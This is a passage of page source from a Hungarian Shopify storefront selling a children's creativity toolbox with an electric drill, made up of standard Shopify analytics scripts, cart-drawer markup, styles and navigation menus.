  var meta = {"product":{"id":7145680568372,"gid":"gid:\/\/shopify\/Product\/7145680568372","vendor":"swafren","type":"Forró termékek","variants":[{"id":41295141994548,"price":1350000,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","sku":"LP10242482C01"},{"id":41295142027316,"price":1350000,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","sku":"LP10242482C02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7145680568372}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61284286516,
      theme_id: 146805391412,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//swafren.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//swafren.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//swafren.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61284286516,"isMerchantRequest":null,"themeId":146805391412,"themeCityHash":"15982036069537871122","contentLanguage":"hu","currency":"HUF","eventMetadataId":"287b052f-a304-4e37-b779-b89ccadcf207"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7145680568372,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":41295141994548,"productId":7145680568372,"productGid":"gid:\/\/shopify\/Product\/7145680568372","name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","price":"13500.00","sku":"LP10242482C01","brand":"swafren","variant":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","category":"Forró termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":41295141994548,"productId":7145680568372,"productGid":"gid:\/\/shopify\/Product\/7145680568372","name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","price":"13500.00","sku":"LP10242482C01","brand":"swafren","variant":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","category":"Forró termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/swafren.com\/products\/creativity-tool-box"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//swafren.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://swafren.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="61284286516"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146805391412"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://swafren.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

<script src="//swafren.com/cdn/shop/t/12/assets/cart.js?v=133448932591874408391758857096" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Kosár" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Vásárlás folytatása
              </a><p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Kosár</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Betöltés folyamatban…</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Részösszeg:</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0 Ft
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Az adókat és a szállítási költséget a megrendeléskor számítjuk ki
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Frissítés
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Megrendelés
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">
<div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Közlemény" ><p class="announcement-bar__message h5">
                Ingyenes szállítás 28,000Ft felett
</p></div>

<style data-shopify>
.announcement-bar{
  background:#9e59a8
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-list-menu.css?v=114114031882565059261758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-search.css?v=26167689376915484241758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=72579850618770164131758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-cart-notification.css?v=119852831333870967341758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-cart-items.css?v=29141784142034212491758857096" media="print" onload="this.media='all'"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-price.css?v=74120393008551525731758857096" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841758857096" media="print" onload="this.media='all'"><link href="//swafren.com/cdn/shop/t/12/assets/component-cart-drawer.css?v=105290912224231195041758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-cart.css?v=29921858601807611871758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-totals.css?v=161210893206162276351758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-price.css?v=74120393008551525731758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-discounts.css?v=152760482443307489271758857096" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841758857096" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-list-menu.css?v=114114031882565059261758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-search.css?v=26167689376915484241758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-menu-drawer.css?v=72579850618770164131758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-cart-notification.css?v=119852831333870967341758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-cart-items.css?v=29141784142034212491758857096" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//swafren.com/cdn/shop/t/12/assets/details-disclosure.js?v=153497636716254413831758857096" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/12/assets/details-modal.js?v=168894189220787287041758857096" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/12/assets/cart-notification.js?v=31179948596492670111758857096" defer="defer"></script><script src="//swafren.com/cdn/shop/t/12/assets/cart-drawer.js?v=44260131999403604181758857096" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategória
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategória" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategória
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Egészség &amp; Szépség
                                        </a></li><li><a href="/collections/elektronika-tartozekok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; Tartozékok
                                        </a></li><li><a href="/collections/eszkozok-kutyuk" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eszközök &amp; Kütyük
                                        </a></li><li><a href="/collections/lakberendezes-konyha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lakberendezés &amp; Konyha
                                        </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ruházat &amp; Kiegészítők
                                        </a></li><li><a href="/collections/ruhazat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pop-up Fashion Női ruházat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Népszerű termékek
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019" alt="swafren" srcset="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=50 50w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=100 100w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=150 150w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=200 200w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=250 250w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategória</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Egészség &amp; Szépség
                              </a></li><li><a href="/collections/elektronika-tartozekok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; Tartozékok
                              </a></li><li><a href="/collections/eszkozok-kutyuk" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eszközök &amp; Kütyük
                              </a></li><li><a href="/collections/lakberendezes-konyha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lakberendezés &amp; Konyha
                              </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ruházat &amp; Kiegészítők
                              </a></li><li><a href="/collections/ruhazat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pop-up Fashion Női ruházat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Népszerű termékek</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
